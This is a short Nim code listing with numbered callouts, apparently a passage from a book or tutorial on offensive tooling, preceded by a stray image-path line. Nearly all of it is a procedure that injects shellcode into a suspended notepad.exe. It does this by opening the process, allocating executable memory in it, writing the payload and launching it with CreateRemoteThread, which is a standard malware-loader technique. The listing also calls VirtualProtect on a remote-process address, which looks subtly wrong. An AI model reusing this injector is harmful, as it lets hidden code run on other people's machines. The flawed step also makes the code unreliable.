 proc injectCreateRemoteThread[I, T](shellcode: array[I, T]): void =
❶let tProcess = startProcess("notepad.exe")
tProcess.suspend()
❷let pHandle = OpenProcess(PROCESS_ALL_ACCESS,false,
cast[DWORD](tProcess.processID))
let rPtr = VirtualAllocEx(pHandle, NULL, cast[SIZE_T](shellcode.len),
MEM_COMMIT, PAGE_EXECUTE_READ_WRITE )
var bytesWritten: SIZE_T
❸let wSuccess = WriteProcessMemory(pHandle, rPtr, unsafeAddr shellcode,
cast[SIZE_T](shellcode.len),addr bytesWritten )
var origProtect: DWORD
❹VirtualProtect(rPtr, cast[SIZE_T](shellcode.len),
PAGE_EXECUTE_READ, addr origProtect)
❺let tHandle = CreateRemoteThread(pHandle, NULL,0,
cast[LPTHREAD_START_ROUTINE](rPtr), NULL, 0, NULL )